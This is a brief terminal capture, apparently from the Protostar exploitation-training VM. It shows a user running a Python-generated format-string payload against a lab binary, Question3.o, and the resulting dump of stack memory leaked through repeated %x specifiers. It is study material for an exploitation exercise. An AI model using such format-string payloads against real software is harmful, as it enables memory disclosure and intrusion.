 user@protostar:~$ nano exp.py
user@protostar:~$ python exp.py > Test3
user@protostar:~$ ./Question3.o "$(<Test3)"
AAAAAAAAAAAAAAAAAAAAAAAAAAAA8049604 bffff3e8 8048469 b7fd8304 b7fd7ff4 bffff3e8
8048434 bffff5ba b7ff1040 804845b b7fd7ff4 8048450 0 bffff468 b7eadc76 2 bffff49
4 bffff4a0 b7fe1848 bffff450 ffffffff b7ffeff4 804824d 1 bffff450 b7ff0626 b7fff
ab0 b7fe1b28 b7fd7ff4 0 0 bffff468 933edc8 236c7bd8 0 0 0 2 8048340 0 b7ff6210 b
7eadb9b b7ffeff4 2 8048340 0 8048361 804841b 2 bffff494 8048450 8048440 b7ff1040
 bffff48c b7fff8f8 2 bffff5ac bffff5ba 0 bffff9bb bffff9c9 bffff9d4 bffff9f7 bff
ffa0a bffffa14 bfffff04 bfffff42 bfffff56 bfffff65 bfffff76 bfffff7e bfffff8e bf
ffff9b bfffffd1 bfffffde 0 20 b7fe2414 21 b7fe2000 10 78bfbff 6 1000 11 64 3 804
8034 4 20 5 7 7 b7fe3000 8 0 9 8048340 b 3e9 c 3e9 d 3e9 e 3e9 17 0 19 bffff58b
1f bfffffee f bffff59b 0 0 0 59000000 619cfd9 875bfb6a 74c2c4e 69b78c56 363836 0
 0 0 75512f2e 69747365 2e336e6f 4141006f 41414141 41414141 41414141 41414141 414
14141 41414141 78254141 20782520 25207825 78252078 20782520 25207825 78252078 20
782520 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78252078 2
0782520 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78252078
20782520 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78252078
 20782520 25207825 78252078 20782520 25207825 78252078 20782520 25207825 7825207
8 20782520 25207825 78252078 20782520 25207825 78252078 20782520 25207825 782520
78 20782520 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78252
078 20782520 25207825 78252078 XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXuser@protostar:~$